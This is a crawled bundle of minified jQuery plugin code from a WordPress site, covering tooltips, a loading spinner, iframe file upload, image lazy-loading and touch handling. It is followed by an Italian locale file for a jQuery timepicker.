N.polys.ellipse(t,e,i,i,s)}},N.svg=function(t,i,n){for(var o,r,a,l,h,c,d,u,p,f=(s(e),i[0]),g=s(f.ownerSVGElement),_=f.ownerDocument,m=(parseInt(i.css("stroke-width"),10)||0)/2;!f.getBBox;)f=f.parentNode;if(!f.getBBox||!f.parentNode)return O;switch(f.nodeName){case"ellipse":case"circle":u=N.polys.ellipse(f.cx.baseVal.value,f.cy.baseVal.value,(f.rx||f.r).baseVal.value+m,(f.ry||f.r).baseVal.value+m,n);break;case"line":case"polygon":case"polyline":for(u=[],c=-1,l=(d=f.points||[{x:f.x1.baseVal.value,y:f.y1.baseVal.value},{x:f.x2.baseVal.value,y:f.y2.baseVal.value}]).numberOfItems||d.length;++c<l;)h=d.getItem?d.getItem(c):d[c],u.push.apply(u,[h.x,h.y]);u=N.polys.polygon(u,n);break;default:u={width:(u=f.getBBox()).width,height:u.height,position:{left:u.x,top:u.y}}}return p=u.position,(g=g[0]).createSVGPoint&&(r=f.getScreenCTM(),(d=g.createSVGPoint()).x=p.left,d.y=p.top,a=d.matrixTransform(r),p.left=a.x,p.top=a.y),_!==e&&"mouse"!==t.position.target&&((o=s((_.defaultView||_.parentWindow).frameElement).offset())&&(p.left+=o.left,p.top+=o.top)),_=s(_),p.left+=_.scrollLeft(),p.top+=_.scrollTop(),u};var vt,yt,bt="qtip-modal",wt="."+bt;yt=new(yt=function(){function t(t){l.length<1&&t.length?t.not("body").blur():l.first().focus()}function i(e){if(r.is(":visible")){var i=s(e.target),o=n.tooltip,a=i.closest(U);(a.length<1?O:parseInt(a[0].style.zIndex,10)>parseInt(o[0].style.zIndex,10))||i.closest(U)[0]===o[0]||t(i),e.target===l[l.length-1]}}var n,o,r,a=this,l={};s.extend(a,{init:function(){return r=a.elem=s("<div />",{id:"qtip-overlay",html:"<div></div>",mousedown:function(){return O}}).hide(),s(e.body).bind("focusin"+wt,i),s(e).bind("keydown"+wt,function(t){n&&n.options.show.modal.escape&&27===t.keyCode&&n.hide(t)}),r.bind("click"+wt,function(t){n&&n.options.show.modal.blur&&n.hide(t)}),a},update:function(t){n=t,l=t.options.show.modal.stealfocus!==O?t.tooltip.find("*").filter(function(){return function(t){if(s.expr[":"].focusable)return s.expr[":"].focusable;var e,i,n,o=!isNaN(s.attr(t,"tabindex")),r=t.nodeName&&t.nodeName.toLowerCase();return"area"===r?(i=(e=t.parentNode).name,!(!t.href||!i||"map"!==e.nodeName.toLowerCase())&&!!(n=s("img[usemap=#"+i+"]")[0])&&n.is(":visible")):/input|select|textarea|button|object/.test(r)?!t.disabled:"a"===r&&t.href||o}(this)}):[]},toggle:function(i,l,h){var c=(s(e.body),i.tooltip),d=i.options.show.modal,u=d.effect,p=l?"show":"hide",f=r.is(":visible"),g=s(wt).filter(":visible:not(:animated)").not(c);return a.update(i),l&&d.stealfocus!==O&&t(s(":focus")),r.toggleClass("blurs",d.blur),l&&r.appendTo(e.body),r.is(":animated")&&f===l&&o!==O||!l&&g.length?a:(r.stop(I,O),s.isFunction(u)?u.call(r,l):u===O?r[p]():r.fadeTo(parseInt(h,10)||90,l?1:0,function(){l||r.hide()}),l||r.queue(function(t){r.css({left:"",top:""}),s(wt).length||r.detach(),t()}),o=l,n.destroyed&&(n=A),a)}}),a.init()}),s.extend(w.prototype,{init:function(t){var e=t.tooltip;return this.options.on?(t.elements.overlay=yt.elem,e.addClass(bt).css("z-index",x.modal_zindex+s(wt).length),t._bind(e,["tooltipshow","tooltiphide"],function(t,i,n){var o=t.originalEvent;if(t.target===e[0])if(o&&"tooltiphide"===t.type&&/mouse(leave|enter)/.test(o.type)&&s(o.relatedTarget).closest(yt.elem[0]).length)try{t.preventDefault()}catch(t){}else(!o||o&&"tooltipsolo"!==o.type)&&this.toggle(t,"tooltipshow"===t.type,n)},this._ns,this),t._bind(e,"tooltipfocus",function(t,i){if(!t.isDefaultPrevented()&&t.target===e[0]){var n=s(wt),o=x.modal_zindex+n.length,r=parseInt(e[0].style.zIndex,10);yt.elem[0].style.zIndex=o-1,n.each(function(){this.style.zIndex>r&&(this.style.zIndex-=1)}),n.filter("."+J).qtip("blur",t.originalEvent),e.addClass(J)[0].style.zIndex=o,yt.update(i);try{t.preventDefault()}catch(t){}}},this._ns,this),void t._bind(e,"tooltiphide",function(t){t.target===e[0]&&s(wt).filter(":visible").not(e).last().qtip("focus",t)},this._ns,this)):this},toggle:function(t,e,i){return t&&t.isDefaultPrevented()?this:void yt.toggle(this.qtip,!!e,i)},destroy:function(){this.qtip.tooltip.removeClass(bt),this.qtip._unbind(this.qtip.tooltip,this._ns),yt.toggle(this.qtip,O),delete this.qtip.elements.overlay}}),(vt=N.modal=function(t){return new w(t,t.options.show.modal)}).sanitize=function(t){t.show&&("object"!=typeof t.show.modal?t.show.modal={on:!!t.show.modal}:void 0===t.show.modal.on&&(t.show.modal.on=I))},x.modal_zindex=x.zindex-200,vt.initialize="render",k.modal={"^show.modal.(on|blur)$":function(){this.destroy(),this.init(),this.qtip.elems.overlay.toggle(this.qtip.tooltip[0].offsetWidth>0)}},s.extend(I,x.defaults,{show:{modal:{on:O,effect:I,blur:I,stealfocus:I,escape:I}}})})}(window,document),function(t,e){"object"==typeof exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Spinner=e()}(this,function(){"use strict";function t(t,e){var i,s=document.createElement(t||"div");for(i in e)s[i]=e[i];return s}function e(t){for(var e=1,i=arguments.length;i>e;e++)t.appendChild(arguments[e]);return t}function i(t,e,i,s){var n=["opacity",e,~~(100*t),i,s].join("-"),o=.01+i/s*100,r=Math.max(1-(1-t)/e*(100-o),t),a=l.substring(0,l.indexOf("Animation")).toLowerCase(),h=a&&"-"+a+"-"||"";return c[n]||(d.insertRule("@"+h+"keyframes "+n+"{0%{opacity:"+r+"}"+o+"%{opacity:"+t+"}"+(o+.01)+"%{opacity:1}"+(o+e)%100+"%{opacity:"+t+"}100%{opacity:"+r+"}}",d.cssRules.length),c[n]=1),n}function s(t,e){var i,s,n=t.style;for(e=e.charAt(0).toUpperCase()+e.slice(1),s=0;s<h.length;s++)if(void 0!==n[i=h[s]+e])return i;return void 0!==n[e]?e:void 0}function n(t,e){for(var i in e)t.style[s(t,i)||i]=e[i];return t}function o(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)void 0===t[s]&&(t[s]=i[s])}return t}function r(t,e){return"string"==typeof t?t:t[e%t.length]}function a(t){this.opts=o(t||{},a.defaults,u)}var l,h=["webkit","Moz","ms","O"],c={},d=function(){var i=t("style",{type:"text/css"});return e(document.getElementsByTagName("head")[0],i),i.sheet||i.styleSheet}(),u={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",position:"absolute"};a.defaults={},o(a.prototype,{spin:function(e){this.stop();var i=this,s=i.opts,o=i.el=n(t(0,{className:s.className}),{position:s.position,width:0,zIndex:s.zIndex});if(s.radius,s.length,s.width,n(o,{left:s.left,top:s.top}),e&&e.insertBefore(o,e.firstChild||null),o.setAttribute("role","progressbar"),i.lines(o,i.opts),!l){var r,a=0,h=(s.lines-1)*(1-s.direction)/2,c=s.fps,d=c/s.speed,u=(1-s.opacity)/(d*s.trail/100),p=d/s.lines;!function t(){a++;for(var e=0;e<s.lines;e++)r=Math.max(1-(a+(s.lines-e)*p)%d*u,s.opacity),i.opacity(o,e*s.direction+h,r,s);i.timeout=i.el&&setTimeout(t,~~(1e3/c))}()}return i},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=void 0),this},lines:function(s,o){function a(e,i){return n(t(),{position:"absolute",width:o.length+o.width+"px",height:o.width+"px",background:e,boxShadow:i,transformOrigin:"left",transform:"rotate("+~~(360/o.lines*c+o.rotate)+"deg) translate("+o.radius+"px,0)",borderRadius:(o.corners*o.width>>1)+"px"})}for(var h,c=0,d=(o.lines-1)*(1-o.direction)/2;c<o.lines;c++)h=n(t(),{position:"absolute",top:1+~(o.width/2)+"px",transform:o.hwaccel?"translate3d(0,0,0)":"",opacity:o.opacity,animation:l&&i(o.opacity,o.trail,d+c*o.direction,o.lines)+" "+1/o.speed+"s linear infinite"}),o.shadow&&e(h,n(a("#000","0 0 4px #000"),{top:"2px"})),e(s,e(h,a(r(o.color,c),"0 0 1px rgba(0,0,0,.1)")));return s},opacity:function(t,e,i){e<t.childNodes.length&&(t.childNodes[e].style.opacity=i)}});var p=n(t("group"),{behavior:"url(#default#VML)"});return!s(p,"transform")&&p.adj?function(){function i(e,i){return t("<"+e+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',i)}d.addRule(".spin-vml","behavior:url(#default#VML)"),a.prototype.lines=function(t,s){function o(){return n(i("group",{coordsize:c+" "+c,coordorigin:-h+" "+-h}),{width:c,height:c})}function a(t,a,l){e(u,e(n(o(),{rotation:360/s.lines*t+"deg",left:~~a}),e(n(i("roundrect",{arcsize:s.corners}),{width:h,height:s.width,left:s.radius,top:-s.width>>1,filter:l}),i("fill",{color:r(s.color,t),opacity:s.opacity}),i("stroke",{opacity:0}))))}var l,h=s.length+s.width,c=2*h,d=2*-(s.width+s.length)+"px",u=n(o(),{position:"absolute",top:d,left:d});if(s.shadow)for(l=1;l<=s.lines;l++)a(l,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(l=1;l<=s.lines;l++)a(l);return e(t,u)},a.prototype.opacity=function(t,e,i,s){var n=t.firstChild;s=s.shadow&&s.lines||0,n&&e+s<n.childNodes.length&&(n=(n=(n=n.childNodes[e+s])&&n.firstChild)&&n.firstChild)&&(n.opacity=i)}}():l=s(p,"animation"),a}),function(t){if("object"==typeof exports)t(require("jquery"),require("spin"));else if("function"==typeof define&&define.amd)define(["jquery","spin"],t);else{if(!window.Spinner)throw new Error("Spin.js not present");t(window.jQuery,window.Spinner)}}(function(t,e){t.fn.spin=function(i,s){return this.each(function(){var n=t(this),o=n.data();o.spinner&&(o.spinner.stop(),delete o.spinner),!1!==i&&(i=t.extend({color:s||n.css("color")},t.fn.spin.presets[i]||i),o.spinner=new e(i).spin(this))})},t.fn.spin.presets={tiny:{lines:8,length:2,width:2,radius:3},small:{lines:8,length:4,width:3,radius:5},large:{lines:10,length:8,width:4,radius:8}}}),jQuery.extend({createUploadIframe:function(t,e){var i="jUploadFrame"+t,s='<iframe id="'+i+'" name="'+i+'" style="position:absolute; top:-9999px; left:-9999px"';return window.ActiveXObject&&("boolean"==typeof e?s+=' src="javascript:false"':"string"==typeof e&&(s+=' src="'+e+'"')),jQuery(s+" />").appendTo(document.body),jQuery("#"+i).get(0)},createUploadForm:function(t,e,i){var s="jUploadForm"+t;if(t="jUploadFile"+t,s=jQuery('<form  action="" method="POST" name="'+s+'" id="'+s+'" enctype="multipart/form-data"></form>'),i)for(var n in i)jQuery('<input type="hidden" name="'+n+'" value="'+i[n]+'" />').appendTo(s);return jQuery('<input type="hidden" name="joomla_dont_redirect" value="yes_this_is_file_upload" />').appendTo(s),e=jQuery("#"+e),i=jQuery(e).clone(),jQuery(e).attr("id",t),jQuery(e).before(i),jQuery(e).appendTo(s),jQuery(s).css("position","absolute"),jQuery(s).css("top","-1200px"),jQuery(s).css("left","-1200px"),jQuery(s).appendTo("body"),s},ajaxFileUpload:function(t){t=jQuery.extend({},jQuery.ajaxSettings,t);var e=(new Date).getTime(),i=jQuery.createUploadForm(e,t.fileElementId,void 0!==t.data&&t.data);jQuery.createUploadIframe(e,t.secureuri);var s="jUploadFrame"+e;e="jUploadForm"+e;t.global&&!jQuery.active++&&jQuery.event.trigger("ajaxStart");var n=!1,o={};t.global&&jQuery.event.trigger("ajaxSend",[o,t]);var r=function(e){var r=document.getElementById(s);try{r.contentWindow?(o.responseText=r.contentWindow.document.body?r.contentWindow.document.body.innerHTML:null,o.responseXML=r.contentWindow.document.XMLDocument?r.contentWindow.document.XMLDocument:r.contentWindow.document):r.contentDocument&&(o.responseText=r.contentDocument.document.body?r.contentDocument.document.body.innerHTML:null,o.responseXML=r.contentDocument.document.XMLDocument?r.contentDocument.document.XMLDocument:r.contentDocument.document)}catch(e){jQuery.handleError(t,o,null,e)}if(o||"timeout"==e){var a;n=!0;try{if("error"!=(a="timeout"!=e?"success":"error")){var l=jQuery.uploadHttpData(o,t.dataType);t.success&&t.success(l,a),t.global&&jQuery.event.trigger("ajaxSuccess",[o,t])}else jQuery.handleError(t,o,a)}catch(e){a="error",jQuery.handleError(t,o,a,e)}t.global&&jQuery.event.trigger("ajaxComplete",[o,t]),t.global&&!--jQuery.active&&jQuery.event.trigger("ajaxStop"),t.complete&&t.complete(o,a),jQuery(r).unbind(),setTimeout(function(){try{jQuery(r).remove(),jQuery(i).remove()}catch(e){jQuery.handleError(t,o,null,e)}},100),o=null}};0<t.timeout&&setTimeout(function(){n||r("timeout")},t.timeout);try{i=jQuery("#"+e),jQuery(i).attr("action",t.url),jQuery(i).attr("method","POST"),jQuery(i).attr("target",s),i.encoding?jQuery(i).attr("encoding","multipart/form-data"):jQuery(i).attr("enctype","multipart/form-data"),jQuery(i).submit()}catch(e){jQuery.handleError(t,o,null,e)}return jQuery("#"+s).load(r),{abort:function(){}}},uploadHttpData:function(a,b){var c;return c="xml"!=b&&b?a.responseText:a.responseXML,"script"==b&&jQuery.globalEval(c),"json"==b&&eval("data = "+c),"html"==b&&jQuery("<div>").html(c).evalScripts(),c}}),function(t,e){"use strict";function i(i,s,o,a,l){function h(){C=t.devicePixelRatio>1,o=c(o),s.delay>=0&&setTimeout(function(){d(!0)},s.delay),(s.delay<0||s.combined)&&(a.e=function(t,e){var n,o=0;return function(r,a){function l(){o=+new Date,e.call(i,r)}var h=+new Date-o;n&&clearTimeout(n),h>t||!s.enableThrottle||a?l():n=setTimeout(l,t-h)}}(s.throttle,function(t){"resize"===t.type&&(w=x=-1),d(t.all)}),a.a=function(t){t=c(t),o.push.apply(o,t)},a.g=function(){return o=n(o).filter(function(){return!n(this).data(s.loadedName)})},a.f=function(t){for(var e=0;e<t.length;e++){var i=o.filter(function(){return this===t[e]});i.length&&d(!1,i)}},d(),n(s.appendScroll).on("scroll."+l+" resize."+l,a.e))}function c(t){for(var o=s.defaultImage,r=s.placeholder,a=s.imageBase,l=s.srcsetAttribute,h=s.loaderAttribute,c=s._f||{},d=0,u=(t=n(t).filter(function(){var t=n(this),i=_(this);return!t.data(s.handledName)&&(t.attr(s.attribute)||t.attr(l)||t.attr(h)||c[i]!==e)}).data("plugin_"+s.name,i)).length;d<u;d++){var p=n(t[d]),f=_(t[d]),g=p.attr(s.imageBaseAttribute)||a;f===I&&g&&p.attr(l)&&p.attr(l,m(p.attr(l),g)),c[f]===e||p.attr(h)||p.attr(h,c[f]),f===I&&o&&!p.attr(O)?p.attr(O,o):f===I||!r||p.css(z)&&"none"!==p.css(z)||p.css(z,"url('"+r+"')")}return t}function d(t,e){if(o.length){for(var r=e||o,a=!1,l=s.imageBase||"",h=s.srcsetAttribute,c=s.handledName,d=0;d<r.length;d++)if(t||e||p(r[d])){var f=n(r[d]),g=_(r[d]),m=f.attr(s.attribute),v=f.attr(s.imageBaseAttribute)||l,y=f.attr(s.loaderAttribute);f.data(c)||s.visibleOnly&&!f.is(":visible")||!((m||f.attr(h))&&(g===I&&(v+m!==f.attr(O)||f.attr(h)!==f.attr(A))||g!==I&&v+m!==f.css(z))||y)||(a=!0,f.data(c,!0),u(f,g,v,y))}a&&(o=n(o).filter(function(){return!n(this).data(c)}))}else s.autoDestroy&&i.destroy()}function u(t,e,i,o){++b;var r=function(){y("onError",t),v(),r=n.noop};y("beforeLoad",t);var a=s.attribute,l=s.srcsetAttribute,h=s.sizesAttribute,c=s.retinaAttribute,d=s.removeAttribute,u=s.loadedName,p=t.attr(c);if(o){var f=function(){d&&t.removeAttr(s.loaderAttribute),t.data(u,!0),y(j,t),setTimeout(v,1),f=n.noop};t.off(T).one(T,r).one(k,f),y(o,t,function(e){e?(t.off(k),f()):(t.off(T),r())})||t.trigger(T)}else{var g=n(new Image);g.one(T,r).one(k,function(){t.hide(),e===I?t.attr(S,g.attr(S)).attr(A,g.attr(A)).attr(O,g.attr(O)):t.css(z,"url('"+g.attr(O)+"')"),t[s.effect](s.effectTime),d&&(t.removeAttr(a+" "+l+" "+c+" "+s.imageBaseAttribute),h!==S&&t.removeAttr(h)),t.data(u,!0),y(j,t),g.remove(),v()});var _=(C&&p?p:t.attr(a))||"";g.attr(S,t.attr(h)).attr(A,t.attr(l)).attr(O,_?i+_:null),g.complete&&g.trigger(k)}}function p(t){var e=t.getBoundingClientRect(),i=s.scrollDirection,n=s.threshold,o=g()+n>e.top&&-n<e.bottom,r=f()+n>e.left&&-n<e.right;return"vertical"===i?o:"horizontal"===i?r:o&&r}function f(){return w>=0?w:w=n(t).width()}function g(){return x>=0?x:x=n(t).height()}function _(t){return t.tagName.toLowerCase()}function m(t,e){if(e){var i=t.split(",");t="";for(var s=0,n=i.length;s<n;s++)t+=e+i[s].trim()+(s!==n-1?",":"")}return t}function v(){--b,o.length||b||y("onFinishedAll")}function y(t,e,n){return!!(t=s[t])&&(t.apply(i,[].slice.call(arguments,1)),!0)}var b=0,w=-1,x=-1,C=!1,j="afterLoad",k="load",T="error",I="img",O="src",A="srcset",S="sizes",z="background-image";"event"===s.bind||r?h():n(t).on(k+"."+l,h)}function s(s,r){var a=this,l=n.extend({},a.config,r),h={},c=l.name+"-"+ ++o;return a.config=function(t,i){return i===e?l[t]:(l[t]=i,a)},a.addItems=function(t){return h.a&&h.a("string"===n.type(t)?n(t):t),a},a.getItems=function(){return h.g?h.g():{}},a.update=function(t){return h.e&&h.e({},!t),a},a.force=function(t){return h.f&&h.f("string"===n.type(t)?n(t):t),a},a.loadAll=function(){return h.e&&h.e({all:!0},!0),a},a.destroy=function(){return n(l.appendScroll).off("."+c,h.e),n(t).off("."+c),h={},e},i(a,l,s,h,c),l.chainable?s:a}var n=t.jQuery||t.Zepto,o=0,r=!1;n.fn.Lazy=n.fn.lazy=function(t){return new s(this,t)},n.Lazy=n.lazy=function(t,i,o){if(n.isFunction(i)&&(o=i,i=[]),n.isFunction(o)){t=n.isArray(t)?t:[t],i=n.isArray(i)?i:[i];for(var r=s.prototype.config,a=r._f||(r._f={}),l=0,h=t.length;l<h;l++)(r[t[l]]===e||n.isFunction(r[t[l]]))&&(r[t[l]]=o);for(var c=0,d=i.length;c<d;c++)a[i[c]]=t[0]}},s.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:t,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:e,afterLoad:e,onError:e,onFinishedAll:e},n(t).on("load",function(){r=!0})}(window),function(t){function e(t,e){if(!(t.originalEvent.touches.length>1)){t.preventDefault();var i=t.originalEvent.changedTouches[0],s=document.createEvent("MouseEvents");s.initMouseEvent(e,!0,!0,window,1,i.screenX,i.screenY,i.clientX,i.clientY,!1,!1,!1,!1,0,null),t.target.dispatchEvent(s)}}if(t.support.touch="ontouchend"in document,t.support.touch){var i,s=t.ui.mouse.prototype,n=s._mouseInit,o=s._mouseDestroy;s._touchStart=function(t){!i&&this._mouseCapture(t.originalEvent.changedTouches[0])&&(i=!0,this._touchMoved=!1,e(t,"mouseover"),e(t,"mousemove"),e(t,"mousedown"))},s._touchMove=function(t){i&&(this._touchMoved=!0,e(t,"mousemove"))},s._touchEnd=function(t){i&&(e(t,"mouseup"),e(t,"mouseout"),this._touchMoved||e(t,"click"),i=!1)},s._mouseInit=function(){var e=this;e.element.bind({touchstart:t.proxy(e,"_touchStart"),touchmove:t.proxy(e,"_touchMove"),touchend:t.proxy(e,"_touchEnd")}),n.call(e)},s._mouseDestroy=function(){var e=this;e.element.unbind({touchstart:t.proxy(e,"_touchStart"),touchmove:t.proxy(e,"_touchMove"),touchend:t.proxy(e,"_touchEnd")}),o.call(e)}}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.gruppomargarita.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-it.js?ver=5.6.16
body_size: 584
content:
/* Italian translation for the jQuery Timepicker Addon */
/* Written by Marco "logicoder" Del Tongo */
(function($) {
    $.timepicker.regional['it'] = {
        timeOnlyTitle: 'Scegli orario',
        timeText: 'Orario',
        hourText: 'Ora',
        minuteText: 'Minuti',
        secondText: 'Secondi',
        millisecText: 'Millisecondi',
        microsecText: 'Microsecondi',
        timezoneText: 'Fuso orario',
        currentText: 'Adesso',
        closeText: 'Chiudi',
        timeFormat: 'HH:mm',
        amNames: ['m.', 'AM', 'A'],
        pmNames: ['p.', 'PM', 'P'],
        isRTL: false
    };
    $.timepicker.setDefaults($.timepicker.regional['it']);
})(jQuery);
